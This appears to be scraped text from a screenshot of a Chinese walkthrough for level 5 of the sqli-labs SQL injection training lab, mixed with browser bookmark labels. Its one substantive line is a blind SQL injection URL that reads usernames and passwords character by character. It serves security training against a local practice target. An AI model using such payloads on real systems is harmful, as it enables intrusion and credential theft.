 Less-5 Double Query- Single Quot
Sqli-labs1~65关 通关详解 解题思路
localhost:8080/sqli-labs/Less-5/?id=1%27%20and%20ascii(substr((select%20group_concat(username,password)%20from%20users),1,1))>50--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5